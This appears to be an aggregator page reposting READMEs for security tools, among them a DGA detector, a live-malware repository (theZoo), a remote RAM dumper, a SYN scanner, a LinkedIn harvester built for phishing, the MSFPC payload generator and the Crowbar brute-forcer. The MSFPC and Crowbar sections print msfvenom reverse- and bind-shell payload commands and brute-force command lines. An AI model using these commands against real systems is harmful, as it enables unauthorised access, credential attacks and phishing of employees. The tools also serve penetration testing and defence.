    More and more malware is being created with advanced blocking circumvention techniques. One of the most prevalent techniques being used is the use of Domain Generation Algorithms which periodically generates a set of Domains to contact a C&C server. The majority of these DGA domains generate random alphanumeric strings which differ significantly in structure to a standard domain. By looking at the frequency that a set of bigrams in a domain occur within the Alexa top 1M, we were able to detect whether a domain was structured with a random string or if it was a legitimate human readable domain. If a domain is comprised nearly entirely of low-frequency bigrams which occurred rarely within the Alexa top 1m then the domain would more likely be a random string. Bigrams of a vowel and constants occurred the most frequent whereas characters and integers occurred the least frequent. The script was run against 100,000 GameoverZeus domains and had a detection rate of 100% and a false positive rate against the Alexa top 1m of 8% without any domain whitelisting being applied.

    This System has been tested on Ubuntu and RaspberryPi. The DGA-Detection script is also run on the raspberrypi and reads the requests. The requests are then processed to determine if they are a potential DGA or not.

    Install
    git clone https://github.com/philarkwright/DGA-Detection.git  
    cd DGA-Detection
    chmod +x install.sh
    ./install.sh

    Use
    sudo python dga_detection.py

    Training
    • The /data/dga_training.txt file contains DGA domains from the Tinba DGA. I'd suggest using this to train the model as this follows the structure of the majority of the DGA's domains however you may replace the domains with your own set if you wish too.

    Testing
    • To test domains against the model after training has been complete, create a textfile called test_domains.txt and place it into /data/. -A sample of the Tinba DGA domains has been included in the download.

    Settings File
    • The settings file is where the model stores the baseline value used to decide whether or not a domain is a potential DGA. This value can be manually changed to increase detection rate or reduced to decrease false positives.

    Live Capture Arguments
    nohup sudo python dga-detection.py -o 2 -i <interface>


    theZoo - A repository of LIVE malwares for your own joy and pleasure

    $
    0
    0

    theZoo is a project created to make the possibility of malware analysis open and available to the public. Since we have found out that almost all versions of malware are very hard to come by in a way which will allow analysis, we have decided to gather all of them for you in an accessible and safe way. theZoo was born by Yuval tisf Nativ and is now maintained by Shahak Shalev.

    Documentation and Notes

    Background:
    theZoo's objective is to offer a fast and easy way of retrieving malware samples and source code in an organized fashion in hopes of promoting malware research.

    Root Files:
    Since version 0.42 theZoo has been undergoing dramatic changes. It now runs in both CLI and ARGVS modes. You can call the program with the same command line arguments as before. The current default state of theZoo runtime is the CLI. The following files and directories are responsible for the application's behaviour.

    /conf
    The conf folder holds files relevant to the particular running of the program but are not part of the application. You can find the EULA file in the conf and more.

    /imports
    Contains .py and .pyc import files used by the rest of the application

    /malwares/Binaries
    The actual malwares samples - be careful!

    /malware/Source
    Malware source code :)

    Directory Structure:
    Each directory is composed of 4 files:
    • Malware files in an encrypted ZIP archive.
    • SHA256 sum of the 1st file.
    • MD5 sum of the 1st file.
    • Password file for the archive.

    Structure of maldb.db
    maldb.db is the DB which theZoo is acting upon to find malware indexed on your drive. The structure is as follows:
    uid,location,type,name,version,author,language,date,architecture,platform,comments,tags
    • UID - Determined based on the indexing process.
    • Location - The location on the drive of the malware you have searched for.
    • Type - Sorts the different types of malware there are. So far we sort by: Virus, Trojans, Botnets, Ransomware, Spyware
    • Name - Just the name of the malware.
    • Version - Nothing to say here as well.
    • Author - ... I'm not that into documentation...
    • Programming Language - The state of the malware in regard to source, bin, or which type of source. c/cpp/bin...
    • Date - See 'Author' section.
    • Architecture - The arch the platform was build for. Can be x86, x64, arm7....
    • Platform - Win32, Win64, *nix32, *nix64, iOS, android and so on.
    • Comments - Any comments there may be about the item.
    • Tags - Tags matching the item.
    An example line will look as follow:
    104,Source/Original/Dexter,trojan,Dexter,2,unknown,c,00/05/2013,x86,win32,NULL,Source

    Bugs and Reports

    Change Log for v0.60:
    • Moved DB to SQLite3.
    • Searching overhaul to a freestyle fashion.
    • Fixed "get" command.
    • More & more malwares.

    Change Log for v0.50:
    • Better and easier UI.
    • Aligned printing of malwares.
    • Command line arguments are now working.
    • Added 10 more malwares (cool ones) to the DB.

    Change Log for v0.42:
    • Fix EULA for proper disclaimer.
    • More precise searching and indexing including platform and more.
    • Added 10 new malwares.
    • Git update of platform and new malware.
    • Fix display of search.
    • Enable support for platform and architecture in indexing.
    • Separate between database and application.
    • UI improvements.

    Change Log for v0.43:
    • Verify argv to be working properly. (fixes in v0.5)
    • Virus-Total upload and indexing module. - Not possible due to restrictions of VT.
    • Automatic reporting system for malwares which are not indexed in the framework.

    Change Log for v0.50:
    • Malware analysis pack has been removed to reduce clone size.
    • More documentation has been added.
    • Removed debugging function which were dead in the code.

    Predicted Change Log for v1.0
    • Fix auto-complete for malware frameworks. (thanks to 5fingers)
    • Consider changing DB to XML or SQLite3. (Sheksa - done :))
    • Move malwares to another repo.
    • Better UI features.

    LiMEaide - Tool to remotely dump RAM of a Linux client

    $
    0
    0

    LiMEaide is a python application designed to remotely dump RAM of a Linux client and create a volatility profile for later analysis on your local host. I hope that this will simplify Linux digital forensics in a remote environment. In order to use LiMEaide all you need to do is feed a remote Linux client IP address, sit back, and consume your favorite caffeinated beverage.

    How To

    TL;DR
    python3 limeaide.py <IP>
    and magic happens.
    For more detailed usage checkout the wiki For editing the configuration file see here

    Detailed usage
    limeaide.py [OPTIONS] REMOTE_IP
    -h, --help
    Shows the help dialog

    -u, --user : <user>
    Execute memory grab as sudo user. This is useful when root privileges are not granted.

    -p, --profile : <distro> <kernel version> <arch>
    Skip the profiler by providing the distribution, kernel version, and architecture of the remote client.

    -N, --no-profiler
    Do NOT run profiler and force the creation of a new module/profile for the client.

    -C, --dont-compress
    Do not compress memory file. By default memory is compressed on host. If you experience issues, toggle this flag. In my tests I see a ~60% reduction in file size

    --delay-pickup
    Execute a job to create a RAM dump on target system that you will retrieve later. The stored job
    is located in the scheduled_jobs/ dir that ends in .dat

    -P, --pickup <path to job file .dat>
    Pick up a job you previously ran with the --delayed-pickup switch.
    The file that follows this switch is located in the scheduled_jobs/ directory
    and ends in .dat

    -o, --output : <name>
    Change name of output file. Default is dump.bin

    -c, --case : <case num>
    Append case number to front of output directory.

    --force-clean
    If previous attempt failed then clean up client

    Set-up

    Dependencies

    python
    • DEB base
    sudo apt-get install python3-paramiko python3-termcolor
    • RPM base
    sudo yum install python3-paramiko python3-termcolor
    • pip3
    sudo pip3 install paramiko termcolor

    LiME
    In order to use LiME you must download and move the source into the LiMEaide/tools directory. Make sure the the LiME folder is named LiME. The full path should be as follows: NOTE: If you would like to build Volatility profiles, you must use my forked version of LiME. This provides debugging symbols used by dwarfdump.
    LiMEaide/tools/LiME/
    How to...
    1. Download LiME v1.7.8.1
    2. Extract into LiMEaide/tools/
    3. Rename folder to LiME

    dwarfdump
    In order to build a volatility profile we need to be able to read the debugging symbols in the LKM. For this we need to install dwarfdump. If you encounter any issues finding/installing dwarfdump see the volatility page here
    • DEB package manager
    sudo apt-get install dwarfdump
    • RPM package manager
    sudo yum install libdwarf-tools

    Special Thanks and Notes
    • The idea for this application was built upon the concept dreamed up by and the Linux Memory Grabber project
    • And of course none of this could be possible without the amazing LiME project

    Limits at this time
    • Support on for bash. Use other shells at your own risk
    • Modules must be built on remote client. Therefore remote client must have proper headers installed.


    pbscan - Faster And More Efficient Stateless SYN Scanner And Banner Grabber

    $
    0
    0

    polarbearscan is an attempt to do faster and more efficient banner grabbing and port scanning. It combines two different ideas which hopefully will make it somewhat worthy of your attention and time.

    The first of these ideas is to use stateless SYN scanning using cryptographically protected cookies to parse incoming acknowledgements. To the best of the author's knowledge this technique was pioneered by Dan Kaminsky in scanrand. Scanrand was itself part of Paketto Keiretsu, a collection of scanning utilities, and it was released somewhere in 2001-2002.

    The second idea is use a patched userland TCP/IP stack such that the scanner can restore state immediately upon receiving a cryptographically verified packet with both the SYN and ACK flags set. The userland stack being used here by polarbearscan is called libuinet [2]. Unlike some of the other userland TCP/IP stacks out there this one is very mature as it's simply a port of FreeBSD's TCP/IP stack.

    By patching the libuinet stack one can then construct a socket and complete the standard TCP 3-way handshake by replying with a proper ACK. Doing it this way a fully functional TCP connection is immediately established. This as opposed to other scanners (such as nmap) who would have to, after noting that a TCP port is open, now perform a full TCP connect via the kernel to do things such as banner grabbing or version scanning. A full TCP connect leads leads to a whole new TCP 3-way handshake being performed. This completely discards the implicit state which was built up by the initial two packets being exchanged between the hosts. By avoiding this one can reduce bandwidth usage and immediately go from detecting that a port is open to connecting to it. This connection can then simply sit back and receive data in banner grab mode or it could send out an HTTP request.

    Please note that the scanner right now only supports IPv4 based scanning and it will only work properly over Ethernet-type (wired or wireless) interfaces. There are no plans to support IPv6 or different interfaces in the near future.

    INSTALLATION

    Compiling the code is pretty straightforward. One just needs a working connection to the net and git needs to be installed such that the required dependencies can be downloaded. Besides that standard development utilities (gcc, make, patch), development editions of libraries (pthread, pcap, OpenSSL). On Debian based distributions one can simply install all the packages listed in the DEPENDENCIES file. After that one should be able to just type 'make' and the external dependencies will be checked out using git and the entire scanner will be build. This binary can then be copied to /usr/bin or /usr/local/bin or the like.

    If compilation fails please email the author (contact details below) and include the error output, kernel version, libc version and anything else that might help with reproducing and fixing the problem. Your help is kindly appreciated.

    USAGE

    Running the tool should be pretty straightforward. You will need root privileges. The -h option shows brief usage information and the options explained. In most cases one whould not need more than specifying the type of scan to perform, the port lists to scan and the target IP or IP-ranges. CIDR- noation is supported for the IP ranges.

    There are four different scan types which are specified with -s<arg>.

    -sB: This does a standard banner grab. The scanner will not send any data as
    it will simply wait and receive data and display it up until the first
    newline or carriage return received.

    -sH: This mode sends a "GET / HTTP/1.1" request to every successfully setup
    connection. It's very useful for quickly identifying HTTP servers.

    -sT: TLS scanning mode sends a TLS1.0 NULL probe with zero options and zero
    algorithms specified. However if there's a valid TLS server on the
    receiving end it will parse out and try to figure out if it's a valid
    TLS Error response which will then be dispalyed.

    -sC: Custom scanning wich will load a payload from a file (specified with -d)
    and send this payload out to every successfully established socket. Can
    be useful for quickly probing very specific protocols

    -p: The list of TCP ports to scan which can be a range of ports or
    single ports with ranges and single ports seperated by comma's. Some
    examples: -p22,80,8080-9000,143 will scan port 22,80,143 and the range of
    8080 to 9000.

    -b <limit>: The bandwidth limit to apply for the outgoing probes. This does not
    apply to the data sent and received over the sockets so only to the actual
    SYN probes being sent out. Examples: -b300k, -b67m, -b500b would yield
    bandwidth limits of 300kbps, 76mbps and 500bps respectively.

    -d <filename>: Filename of the file containing the payload used to the custom
    scan. The entire file will be sent up until a maximum of 128kB which
    should be more than enough for most purposes.

    -t<timeout>: This specifies the amount of seconds that the scanner will wait
    after it has sent out all the probes with receiving data back over the
    still connected sockets. That is assuming there are any otherwise it will
    bail out the moment there's no more work left to do.

    -x: This forces the tool to alwyas dump output received in hexadecimal
    notation. Otherwise it will only dump data in hexadecimal notation if
    non-printable characters are found.

    -v: This specifies some verbose output. It's mostly only useful for debugging.

    -i <iface>: The interface to use for selecting the source IP and setting up
    the pcap backend. This should not be necessary on standard machines with
    just one properly configured NIC but with multiple NICs one might need it.

    -r <seed>: The random seed to use for the RNG being used. Mostly useful for
    debugging and making sure that one can get the tool to generate the exact
    same sequence of packets again. The argument is an integer and can be
    specified in hexadecimal and decimal notation.

    -T <ttl>: Override the default IP TTL value to use in SYN probes. Not really
    necessary for anything but included for the sake of completeness.

    -W <win>: Override the default TCP Window size value to use in SYN probes. Not
    really necessary for anything but included for the sake of completeness.

    -I <id>: Override the default IP ID value to use in SYN probes. Not really
    necessary for anything but included for the sake of completeness.

    -n: This option should only be used if you know what you're doing. It will
    make sure the tool does NOT set the firewall rule to drop all outgoing
    RST packets. If this is used then the scanner will not fork and one has
    the responsibility to set this rule by hand as otherwise the kernel will
    send RST packets back for every SYNACK packet received. This will make
    the tool simply not work. The rule as it's being set on Linux is the
    following:

    $ /sbin/iptables -A OUTPUT -p tcp --tcp-flags RST RST -j DROP

    -o: This option does not do the I/O redirection so one will see more output
    of the uinet internals. It's only added for the sake of completeness or
    for debugging scenario's as it's not very useful otherwise.

    -h: The usage information.


    Some examples on how to use the tool. To do a banner grab of port 22 on a /24 range use like:
    ./pbscan -sB -p22 x.x.x.x/24

    To do an HTTP scan on several common HTTP ports for a single IP with the output in hexadecimal mode use:
    ./pbscan -sH -x -p80,8080-9000 x.x.x.x

    During scanning when you press a key on standard input you see some stats being printed out, such as the amount of open ports identified, the amount of valid TCP acks received the number of currently active connections, and how many SYN probes of the total have already been sent out. This will look something like:
    sent: 1.97% (of 254), open: 0, active: 2, acks: 2

    raven - Linkedin Information Gathering Tool

    $
    0
    0

    raven is a Linkedin information gathering tool that can be used by pentesters to gather information about an organization employees using Linkedin.
    Please do not use this program to do stupid things. The author does not keep any responsability of what damage has been done by this program.

    Installation
    • Run setup.sh as root
    • Adjust Linkedin credentials in raven.py or pass them as parameters.
    • If you are running in Kali Linux , to avoid problems with selenium update firefox to the latest version.

    Documentation
    Usage of this is application is pretty simple. It requires at least three parameters. The first one is the company name , the second one is the country initials and the domain name

    Usage
    usage: raven.py [-h] -c COMPANY -s STATE -d DOMAIN [-p PAGES] [-lu LUSERNAME] [-lp LPASSWORD]
    Raven - LinkedIn Information Gathering Tool
      -c COMPANY, --company COMPANY       Input the Company name. Ex: Pizzahut

    -s STATE, --state STATE Input the State initials. Ex: uk , al , etc...

    -d DOMAIN, --domain DOMAIN Input the domain name. Ex: gmail.com

    -p PAGES, --pages PAGES Number of google pages to navigate. Ex: 3

    -lu LUSERNAME --lusername LUSERNAME The linkedin username to use.

    -lp LPASSWORD, --lpassword LPASSWORD The linekdin password to use.
    For example , if the company that you want to search is Evil Corp and the state is Albania the parameters would be:
    python raven.py -c 'Evil Corp' -s al -d evilcorp.al
    If you are not sure what the state is you can put www .
    You can also specify how many pages of Google Search you want to search with the -p parameters
    python raven.py -c 'Evil Corp' -s al -d evilcorp.al -p 3
    The command above will search for results on 3 first pages of google.

    Tool Internals
    The tool actually is a scraper that works with selenium. It uses a google dork to extract the LinkedIn url's and then it exctracts data from them. As you may know Linkedin has different subdomains for country-s.
      For example : al.linkedin.com is for Albania, uk.linkedin.com is for United Kingdom etc. 
    The state parameter is actually the subdomain of the LinkedIn website.

    Features
    • Automatically check found emails in haveibeenpwned.com
    • Output in CSV format (For using with GoPhish)

    Screenshots


    MSFPC - MSFvenom Payload Creator

    $
    0
    0

    MSFvenom Payload Creator (MSFPC) is a wrapper to generate multiple types of payloads, based on users choice. The idea is to be as simple as possible (only requiring one input) to produce their payload.

    Fully automating msfvenom & Metasploit is the end goal (well as to be be able to automate MSFPC itself). The rest is to make the user's life as easy as possible (e.g. IP selection menu, msfconsole resource file/commands, batch payload production and able to enter any argument in any order(in various formats/patterns)).

    The only necessary input from the user should be defining the payload they want by either the platform (e.g. windows), or the file extension they wish the payload to have (e.g. exe).
    • Can't remember your IP for a interface? Don't sweat it, just use the interface name: eth0.
    • Don't know what your external IP is? MSFPC will discover it: wan.
    • Want to generate one of each payload? No issue! Try: loop.
    • Want to mass create payloads? Everything? Or to filter your select? ..Either way, its not a problem. Try: batch (for everything), batch msf (for every Meterpreter option), batch staged (for every staged payload), or batch cmd stageless (for every stageless command prompt)!

    Install
    • Designed for Kali Linux v2.x/Rolling& Metasploit v4.11+.
    • Kali v1.x should work.
    • OSX 10.11+ should work.
    • Weakerth4n 6+ should work.
    • ...nothing else has been tested.
    $ curl -k -L "https://raw.githubusercontent.com/g0tmi1k/mpc/master/msfpc.sh" > /usr/local/bin/msfpc
    $ chmod 0755 /usr/local/bin/msfpc

    Kali-Linux
    MSFPC is already packaged in Kali Rolling, so all you have to-do is:
    root@kali:~# apt install -y msfpc

    Help

    $ bash msfpc.sh -h -v
    [*] MSFvenom Payload Creator (MSFPC v1.4.4)

    msfpc.sh <TYPE> (<DOMAIN/IP>) (<PORT>) (<CMD/MSF>) (<BIND/REVERSE>) (<STAGED/STAGELESS>) (<TCP/HTTP/HTTPS/FIND_PORT>) (<BATCH/LOOP>) (<VERBOSE>)
    Example: msfpc.sh windows 192.168.1.10 # Windows & manual IP.
    msfpc.sh elf bind eth0 4444 # Linux, eth0's IP & manual port.
    msfpc.sh stageless cmd py https # Python, stageless command prompt.
    msfpc.sh verbose loop eth1 # A payload for every type, using eth1's IP.
    msfpc.sh msf batch wan # All possible Meterpreter payloads, using WAN IP.
    msfpc.sh help verbose # Help screen, with even more information.

    <TYPE>:
    + APK
    + ASP
    + ASPX
    + Bash [.sh]
    + Java [.jsp]
    + Linux [.elf]
    + OSX [.macho]
    + Perl [.pl]
    + PHP
    + Powershell [.ps1]
    + Python [.py]
    + Tomcat [.war]
    + Windows [.exe // .dll]

    Rather than putting <DOMAIN/IP>, you can do a interface and MSFPC will detect that IP address.
    Missing <DOMAIN/IP> will default to the IP menu.

    Missing <PORT> will default to 443.

    <CMD> is a standard/native command prompt/terminal to interactive with.
    <MSF> is a custom cross platform shell, gaining the full power of Metasploit.
    Missing <CMD/MSF> will default to <MSF> where possible.
    Note: Metasploit doesn't (yet!) support <CMD/MSF> for every <TYPE> format.
    <CMD> payloads are generally smaller than <MSF> and easier to bypass EMET. Limit Metasploit post modules/scripts support.
    <MSF> payloads are generally much larger than <CMD>, as it comes with more features.

    <BIND> opens a port on the target side, and the attacker connects to them. Commonly blocked with ingress firewalls rules on the target.
    <REVERSE> makes the target connect back to the attacker. The attacker needs an open port. Blocked with engress firewalls rules on the target.
    Missing <BIND/REVERSE> will default to <REVERSE>.
    <BIND> allows for the attacker to connect whenever they wish. <REVERSE> needs to the target to be repeatedly connecting back to permanent maintain access.

    <STAGED> splits the payload into parts, making it smaller but dependent on Metasploit.
    <STAGELESS> is the complete standalone payload. More 'stable' than <STAGED>.
    Missing <STAGED/STAGELESS> will default to <STAGED> where possible.
    Note: Metasploit doesn't (yet!) support <STAGED/STAGELESS> for every <TYPE> format.
    <STAGED> are 'better' in low-bandwidth/high-latency environments.
    <STAGELESS> are seen as 'stealthier' when bypassing Anti-Virus protections. <STAGED> may work 'better' with IDS/IPS.
    More information: https://community.rapid7.com/community/metasploit/blog/2015/03/25/stageless-meterpreter-payloads
    https://www.offensive-security.com/metasploit-unleashed/payload-types/
    https://www.offensive-security.com/metasploit-unleashed/payloads/

    <TCP> is the standard method to connecting back. This is the most compatible with TYPES as its RAW. Can be easily detected on IDSs.
    <HTTP> makes the communication appear to be HTTP traffic (unencrypted). Helpful for packet inspection, which limit port access on protocol - e.g. TCP 80.
    <HTTPS> makes the communication appear to be (encrypted) HTTP traffic using as SSL. Helpful for packet inspection, which limit port access on protocol - e.g. TCP 443.
    <FIND_PORT> will attempt every port on the target machine, to find a way out. Useful with stick ingress/engress firewall rules. Will switch to 'allports' based on <TYPE>.
    Missing <TCP/HTTP/HTTPS/FIND_PORT> will default to <TCP>.
    By altering the traffic, such as <HTTP> and even more <HTTPS>, it will slow down the communication & increase the payload size.
    More information: https://community.rapid7.com/community/metasploit/blog/2011/06/29/meterpreter-httphttps-communication

    <BATCH> will generate as many combinations as possible: <TYPE>, <CMD + MSF>, <BIND + REVERSE>, <STAGED + STAGLESS> & <TCP + HTTP + HTTPS + FIND_PORT>
    <LOOP> will just create one of each <TYPE>.

    <VERBOSE> will display more information.
    $

    Example #1 (Windows, Fully Automated Using Manual IP)
    $ bash msfpc.sh windows 192.168.1.10
    [*] MSFvenom Payload Creator (MSFPC v1.4.4)
    [i] IP: 192.168.1.10
    [i] PORT: 443
    [i] TYPE: windows (windows/meterpreter/reverse_tcp)
    [i] CMD: msfvenom -p windows/meterpreter/reverse_tcp -f exe \
    --platform windows -a x86 -e generic/none LHOST=192.168.1.10 LPORT=443 \
    > '/root/windows-meterpreter-staged-reverse-tcp-443.exe'

    [i] windows meterpreter created: '/root/windows-meterpreter-staged-reverse-tcp-443.exe'

    [i] MSF handler file: '/root/windows-meterpreter-staged-reverse-tcp-443-exe.rc'
    [i] Run: msfconsole -q -r '/root/windows-meterpreter-staged-reverse-tcp-443-exe.rc'
    [?] Quick web server (for file transfer)?: python2 -m SimpleHTTPServer 8080
    [*] Done!
    $

    Example #2 (Linux Format, Fully Automated Using Manual Interface and Port)
    $ ./msfpc.sh elf bind eth0 4444 verbose
    [*] MSFvenom Payload Creator (MSFPC v1.4.4)
    [i] IP: 192.168.103.142
    [i] PORT: 4444
    [i] TYPE: linux (linux/x86/shell/bind_tcp)
    [i] SHELL: shell
    [i] DIRECTION: bind
    [i] STAGE: staged
    [i] METHOD: tcp
    [i] CMD: msfvenom -p linux/x86/shell/bind_tcp -f elf \
    --platform linux -a x86 -e generic/none LPORT=4444 \
    > '/root/linux-shell-staged-bind-tcp-4444.elf'

    [i] linux shell created: '/root/linux-shell-staged-bind-tcp-4444.elf'

    [i] File: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, corrupted section header size
    [i] Size: 4.0K
    [i] MD5: eed4623b765eea623f2e0206b63aad61
    [i] SHA1: 0b5dabd945ef81ec9283768054b3c22125aa9185

    [i] MSF handler file: '/root/linux-shell-staged-bind-tcp-4444-elf.rc'
    [i] Run: msfconsole -q -r '/root/linux-shell-staged-bind-tcp-4444-elf.rc'
    [?] Quick web server (for file transfer)?: python2 -m SimpleHTTPServer 8080
    [*] Done!
    $

    Example #3 (Python Format, Interactive IP Menu)
    $ msfpc stageless cmd py tcp
    [*] MSFvenom Payload Creator (MSFPC v1.4.4)

    [i] Use which interface - IP address?:
    [i] 1.) eth0 - 192.168.103.142
    [i] 2.) lo - 127.0.0.1
    [i] 3.) wan - 31.204.154.174
    [?] Select 1-3, interface or IP address: 1

    [i] IP: 192.168.103.142
    [i] PORT: 443
    [i] TYPE: python (python/shell_reverse_tcp)
    [i] CMD: msfvenom -p python/shell_reverse_tcp -f raw \
    --platform python -e generic/none -a python LHOST=192.168.103.142 LPORT=443 \
    > '/root/python-shell-stageless-reverse-tcp-443.py'

    [i] python shell created: '/root/python-shell-stageless-reverse-tcp-443.py'

    [i] MSF handler file: '/root/python-shell-stageless-reverse-tcp-443-py.rc'
    [i] Run: msfconsole -q -r '/root/python-shell-stageless-reverse-tcp-443-py.rc'
    [?] Quick web server (for file transfer)?: python2 -m SimpleHTTPServer 8080
    [*] Done!
    $
    Note: Removed WAN IP.

    Example #4 (Loop - Generates one of everything)
    $ ./msfpc.sh loop wan
    [*] MSFvenom Payload Creator (MSFPC v1.4.4)
    [i] Loop Mode. Creating one of each TYPE, with default values

    [*] MSFvenom Payload Creator (MSFPC v1.4.4)
    [i] IP: xxx.xxx.xxx.xxx
    [i] PORT: 443
    [i] TYPE: android (android/meterpreter/reverse_tcp)
    [i] CMD: msfvenom -p android/meterpreter/reverse_tcp \
    LHOST=xxx.xxx.xxx.xxx LPORT=443 \
    > '/root/android-meterpreter-stageless-reverse-tcp-443.apk'

    [i] android meterpreter created: '/root/android-meterpreter-stageless-reverse-tcp-443.apk'

    [i] MSF handler file: '/root/android-meterpreter-stageless-reverse-tcp-443-apk.rc'
    [i] Run: msfconsole -q -r '/root/android-meterpreter-stageless-reverse-tcp-443-apk.rc'
    [?] Quick web server (for file transfer)?: python2 -m SimpleHTTPServer 8080
    [*] Done!


    [*] MSFvenom Payload Creator (MSFPC v1.4.4)

    ...SNIP...

    [*] Done!

    $
    Note: Removed WAN IP.


    Spaghetti v0.1.1 - Web Application Security Scanner

    $
    0
    0

    Spaghetti is a web application security scanner tool. It is designed to find various default and insecure files, configurations, and misconfigurations. Spaghetti is built on python2.7 and can run on any platform which has a Python environment.


    Installation
    $ git clone https://github.com/m4ll0k/Spaghetti.git
    $ cd Spaghetti
    $ pip install -r requirements.txt
    $ python spaghetti.py --help

    Features
    • Fingerprints
      • Server
      • Web Frameworks (CakePHP,CherryPy,Django,...)
      • Web Application Firewall (Waf) (Cloudflare,AWS,Barracuda,...)
      • Content Management System (CMS) (Drupal,Joomla,Wordpress,Magento)
      • Operating System (Linux,Unix,Windows,...)
      • Language (PHP,Ruby,Python,ASP,...)
    Example: python spaghetti.py --url target.com --scan 0 --random-agent --verbose

    • Discovery:
      • Apache
        • Apache (mod_userdir)
        • Apache (mod_status)
        • Apache multiviews
        • Apache xss
      • Broken Auth./Session Management
        • Admin Panel
        • Backdoors
        • Backup Directory
        • Backup File
        • Common Directory
        • Common File
        • Log File
      • Disclosure
        • Emails
        • IP
      • Injection
        • HTML
        • SQL
        • LDAP
        • XPath
        • XSS
        • RFI
        • PHP Code
      • Other
        • Allow Methods
        • HTML Object
        • Multiple Index
        • Robots Paths
        • Cookie Security
      • Vulns
        • ShellShock
        • Struts-Shock
    Example: python spaghetti.py --url target.com --scan 1 --random-agent --verbose


    Crowbar - Brute Forcing Tool (SSH, OpenVPN, RDP, VNC)

    $
    0
    0
    Crowbar (formally known as Levye) is a brute forcing tool that can be used during penetration tests. It was developed to brute force some protocols in a different manner according to other popular brute forcing tools. As an example, while most brute forcing tools use username and password for SSH brute force, Crowbar uses SSH key(s). This allows for any private keys that have been obtained during penetration tests, to be used to attack other SSH servers.

    Currently Crowbar supports:
    • OpenVPN (-b openvpn)
    • Remote Desktop Protocol (RDP) with NLA support (-b rdp)
    • SSH private key authentication (-b sshkey)
    • VNC key authentication (-b vpn)

    Installation
    Install all the dependencies:
    # apt-get -y install openvpn freerdp-x11 vncviewer
    Then get latest version from GitHub:
    # git clone https://github.com/galkan/crowbar
    Note: The RDP client package depends on your OS:
    Don't forget to edit the script to point to the new binary!

    Usage
    -b: Target service. Crowbar supports: openvpn, rdp, sshkey, vnckey
    -c: Static password to login with
    -C: </path/to/file> for passwords list
    -d: Run a tcp port scan (nmap) on the IP range (-s/-S) before trying to brute force. This will discover whether the target's port is open.
    -D: Enable debug mode
    -h: Shows a help menu
    -k: </path/to/file-or-folder> for key files (for SSH or VNC)
    -l: </path/to/file> to store the log file (default is ./crowbar.log)
    -m: </path/to/file> for a OpenVPN configuration file
    -n: Thread count
    -o: </path/to/file> to store the successfully attempt(s) (default is ./crowbar.out)
    -p: Port number (if the service is not on the default port)
    -q: Enable quiet mode (only show successful logins)
    -s: Target IP address/range (in CIDR notation)
    -S: </path/to/file> which is stores target IP addresses
    -t: Timeout value
    -u: Single username
    -U: </path/to/file> which stores the username list
    -v: Enable verbose mode (shows all the attempts)
    If you want see all usage options, please use: ./crowbar.py --help.

    ATTENTION: If you want to use username including DOMAIN, please specify username like below. Backslash (\) is the escape character for python. So you have to use either of the following two formats:
    # ./crowbar.py -b rdp -u DOMAIN\\gokhan alkan -c Aa123456 -s 10.68.35.150/32
    2015-03-28 11:03:39 RDP-SUCCESS : 10.68.35.150:3389 - "DOMAIN\gokhan alkan":Aa123456,
    # ./crowbar.py -b rdp -u gokhan alkan@ornek -c Aa123456 -s 10.68.35.150/32
    2015-03-28 11:04:00 RDP-SUCCESS : 10.68.35.150:3389 - "gokhan alkan@DOMAIN":Aa123456,


    Demonstration Videos


    Brute Forcing Remote Desktop Protocol (RDP)
    Below are a few examples of attacking RDP using Crowbar.
    RDP brute forcing a single IP address using a single username and a single password:
    # ./crowbar.py -b rdp -s 192.168.2.182/32 -u admin -c Aa123456


    RDP brute forcing a single IP address using username list file and a single password:
    # ./crowbar.py -b rdp -s 192.168.2.211/32 -U /root/Desktop/userlist -c passw0rd


    RDP brute forcing a single IP address using a single username and a password list:
    # ./crowbar.py -b rdp -s 192.168.2.250/32 -u localuser -C /root/Desktop/passlist


    RDP brute forcing a subnet using a username list and a password list in discovery mode:
    # ./crowbar.py -b rdp -s 192.168.2.0/24 -U /root/Desktop/userlist -C /root/Desktop/passlist -d


    Brute Forcing SSH Private Keys
    Below are a few examples which you have using Crowbar.
    SSH key brute force attempt to a single IP address using a single username and a single private SSH key:
    # ./crowbar.py -b sshkey -s 192.168.2.105/32 -u root -k /root/.ssh/id_rsa


    SSH key brute force attempt to a single IP address using a single username and all the SSH keys in a folder:
    # ./crowbar.py -b sshkey -s 192.168.2.105/32 -u root -k /root/.ssh/


    SSH key brute force attempt to a subnet using a single username and all the SSH keys in a folder in discovery mode:
    # ./crowbar.py -b sshkey -s 192.168.2.0/24 -u root -k /root/.ssh/ -d


    Brute Forcing VNC
    Below is an example of attacking a VNC service using Crowbar.
    VNC brute force attempt to a single IP address using a password file with specified port number:
    # ./crowbar.py -b vnckey -s 192.168.2.105/32 -p 5902 -k /root/.vnc/passwd


    Brute Forcing OpenVPN
    Below is an example of attacking OpenVPN using Crowbar.
    OpenVPN brute force attempt to a single IP address using a configuration file, a certificate file, a single username and a single password with specified port number:
    # ./crowbar.py -b openvpn -s 198.7.62.204/32 -p 443 -m /root/Desktop/vpnbook.ovpn -k /root/Desktop/vpnbook_ca.crt -u vpnbook -c cr2hudaF


    Logs & Output
    Once you have executed Crowbar, it generates 2 files for logging and result that are located in your current directory. Default log file name is crowbar.log which stores all brute force attempts while execution. If you don't want use default log file, you should use -l log_path. The second file is crowbar.out which stores successful attempts while execution. If you don't want use default output file, you should use -o output_path. After that you can observe Crowbar operations.


    Viewing all 5816 articles
    Browse latest View live


    <script src="https://jsc.adskeeper.com/r/s/rssing.com.1596347.js" async> </script>